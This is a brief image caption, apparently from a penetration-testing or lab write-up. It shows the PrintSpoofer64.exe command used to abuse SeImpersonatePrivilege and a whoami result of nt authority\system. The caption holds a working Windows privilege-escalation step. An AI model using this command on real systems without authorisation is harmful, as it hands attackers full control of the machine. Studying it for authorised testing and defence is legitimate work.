 PrintSpoofer64.exe -i -c cmd confirming SeImpersonatePrivilege, then whoami returning nt authority\system